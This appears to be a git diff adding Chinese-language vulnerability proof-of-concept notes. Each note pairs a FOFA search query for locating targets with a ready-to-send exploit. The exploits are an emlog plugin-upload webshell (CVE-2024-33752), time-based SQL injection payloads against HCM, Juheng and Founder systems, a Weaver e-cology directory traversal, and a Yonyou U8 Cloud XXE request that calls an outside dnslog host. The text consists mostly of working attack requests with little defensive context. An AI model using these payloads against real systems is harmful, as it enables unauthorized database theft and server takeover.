Content-Disposition: form-data; name="files[]"; filename="BE1a3e.php"
|
||||||
|
Content-Type: text/php
|
||||||
|
|
||||||
|
<?php echo "12131231231234e80test";unlink(__FILE__);?>
|
||||||
|
-----------------------------36D28FBc36bd6feE7Fb3
|
||||||
|
Content-Disposition: form-data; name="folder"
|
||||||
|
|
||||||
|
|
||||||
|
-----------------------------36D28FBc36bd6feE7Fb3--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
文件路径`http://127.0.0.1//storage/uploads/文件名.php`
|
||||||
29
emlog后台插件任意文件上传(CVE-2024-33752).md
Normal file
29
emlog后台插件任意文件上传(CVE-2024-33752).md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
## emlog后台插件任意文件上传(CVE-2024-33752)
|
||||||
|
|
||||||
|
emlog 是一款基于 PHP 和 MySQL 的功能强大的博客及 CMS 建站系统,追求快速、稳定、简单、舒适的建站体验。
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="EMLOG"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
1.制作插件zip(zip内必须有一个文件夹)。
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
2.点击“插件-安装插件-选择文件”上传制作好的zip文件
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
3.然后访问下面链接,成功getshell。
|
||||||
|
|
||||||
|
```
|
||||||
|
http://192.168.243.175/content/plugins/test/test.php
|
||||||
|
```
|
||||||
20
宏景HCM系统fieldsettree接口存在SQL注入漏洞.md
Normal file
20
宏景HCM系统fieldsettree接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,20 @@
|
|||||||
|
## 宏景HCM系统fieldsettree接口存在SQL注入漏洞
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="HJSOFT-HCM"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /templates/attestation/../../servlet/fieldsettree?flag=2&infor=1';waitfor+delay+'0:0:3'+-- HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
|
||||||
|
```
|
||||||
|
|
||||||
31
山东聚恒网络技术有限公司聚恒中台data.ashx存在SQL注入漏洞.md
Normal file
31
山东聚恒网络技术有限公司聚恒中台data.ashx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,31 @@
|
|||||||
|
## 山东聚恒网络技术有限公司聚恒中台data.ashx存在SQL注入漏洞
|
||||||
|
|
||||||
|
山东聚恒网络技术有限公司聚恒中台sysplat/dataget/data.ashx?type=sendvalidatecode存在SQL注入漏洞,可对数据库获取敏感信息,也可获取服务器权限。
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="sysplat/dataget/data.ashx?type=sendvalidatecode"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /sysplat/dataget/data.ashx?type=sendvalidatecode HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Length: 20
|
||||||
|
Accept: text/plain, */*; q=0.01
|
||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
usercode=1*&mobile=2
|
||||||
|
```
|
||||||
|
|
||||||
31
方正畅享全媒体新闻采编系统binary.do存在SQL注入漏洞.md
Normal file
31
方正畅享全媒体新闻采编系统binary.do存在SQL注入漏洞.md
Normal file
@ -0,0 +1,31 @@
|
|||||||
|
## 方正畅享全媒体新闻采编系统binary.do存在SQL注入漏洞
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
方正畅享全媒体新闻采编系统binary.do存在SQL注入漏洞,未经身份验证的恶意攻击者利用SQL注入漏洞获取数据库中信息。
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="FOUNDER-全媒体采编系统"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /newsedit/newsplan/task/binary.do HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
TableName=DOM_IMAGE+where+REFID%3D-1+union+select+%271%27%3B+WAITFOR+DELAY+'0:0:5';select+DOM_IMAGE+from+IMG_LARGE_PATH&FieldName=IMG_LARGE_PATH&KeyName=REFID&KeyID=1
|
||||||
|
```
|
||||||
|
|
||||||
26
泛微OA-E-Cology-JqueryFileTree.jsp目录遍历漏洞.md
Normal file
26
泛微OA-E-Cology-JqueryFileTree.jsp目录遍历漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
## 泛微OA-E-Cology-JqueryFileTree.jsp目录遍历漏洞
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="泛微-OA(e-cology)"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /hrm/hrm_e9/orgChart/js/jquery/plugins/jqueryFileTree/connectors/jqueryFileTree.jsp?dir=/page/resource/userfile/../../ HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
29
用友U8-Cloud系统XChangeServlet接口存在XXE漏洞.md
Normal file
29
用友U8-Cloud系统XChangeServlet接口存在XXE漏洞.md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
## 用友U8-Cloud系统XChangeServlet接口存在XXE漏洞
|
||||||
|
|
||||||
|
用友U8 cloud 聚焦成长型、创新型企业的云 ERP,基于全新的企业互联网应用设计理念,为企业提供集人财物客、产供销于一体的云 ERP 整体解决方案,全面支持多组织业务协同、智能财务,人力服务、构建产业链智造平台,融合用友云服务实现企业互联网资源连接、共享、协同。该系统/service/XChangeServlet接口存在XXE漏洞,攻击者可以在xml中构造恶意命令,会导致服务器数据泄露以及被远控。
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="用友-U8-Cloud"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /service/XChangeServlet HTTP/1.1
|
||||||
|
Host: 127.0.0.1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
|
||||||
|
Content-Length: 129
|
||||||
|
Connection: close
|
||||||
|
Content-Type: text/xml
|
||||||
|
Accept-Encoding: gzip
|
||||||
|
|
||||||
|
<!DOCTYPE r [<!ELEMENT r ANY ><!ENTITY xxe SYSTEM "http://jbiag2.dnslog.cn/mt">]><r><a>&xxe;</a ></r>
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
Loading…
x
Reference in New Issue
Block a user